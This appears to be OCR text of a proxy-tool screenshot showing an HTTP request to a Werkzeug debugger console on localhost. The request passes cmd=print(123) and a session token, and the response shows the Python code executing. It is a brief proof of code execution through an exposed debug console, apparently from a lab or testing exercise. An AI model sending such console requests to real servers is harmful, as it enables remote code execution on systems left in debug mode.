 美化 Raw Hex \n ☰
1 GET /console?&__debugger__=yes&cmd=print(123)&frm=0&s=GOEO7wRdyKFZ4qHwRtMa
HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:5000/console
8 Connection: close
9 Cookie: __wzd9b8e343fd9d7f15c6e85=1736770658|42f5834bd160
0 Sec-Fetch-Dest: empty
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Site: same-origin
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Mon, 13 Jan 2025 12:20:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 19
6 Connection: close
7
8 >>> print(123)
9 123
10